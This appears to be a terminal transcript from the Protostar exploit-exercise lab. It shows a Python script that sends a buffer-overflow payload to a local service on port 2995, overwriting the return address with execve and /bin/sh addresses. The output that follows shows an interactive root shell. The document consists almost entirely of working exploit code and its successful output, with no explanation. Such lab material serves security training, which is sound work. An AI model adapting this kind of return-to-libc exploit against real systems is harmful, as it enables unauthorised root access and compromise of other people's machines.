 root@protostar:/tmp# cat f0.py
import struct
import socket
import telnetlib
HOST = '127.0.0.1'
PORT = 2995
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
padding = 'a' * 510 + '\x00' + 'b'*21
execve = struct.pack('I', 0x08048c0c)
binsh = struct.pack('I', 1176511 + 0xb7e97000)
exploit = padding + execve + 'AAAA' + binsh + '\x00' * 8
s.send(exploit + '\n')
s.send('id\n')
print(s.recv(1024))
s.send('uname -a \n')
print(s.recv(1024))
t = telnetlib.Telnet()
t.sock = s
t.interact()
root@protostar:/tmp# python f0.py
uid=0(root) gid=0(root) groups=0(root)
Linux protostar 2.6.32-5-686 #1 SMP Mon Oct 3 04:15:24 UTC 2011 i686 GNU/Linux
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)